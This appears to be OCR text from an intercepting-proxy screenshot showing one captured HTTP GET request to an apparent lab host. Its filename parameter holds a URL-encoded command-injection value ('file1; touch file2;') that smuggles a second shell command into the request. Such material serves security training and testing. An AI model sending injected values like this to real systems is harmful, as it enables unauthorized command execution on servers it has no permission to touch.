 Request to http://138.68.140.119:31378
Forward Drop Intercept is on Action
Pretty Raw Hex \n
1 GET /index.php?filename=file1%3B+touch+file2%3B HTTP/1.1
2 Host: 138.68.140.119:31378
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://138.68.140.119:31378
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.
8 Referer: http://138.68.140.119:31378/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12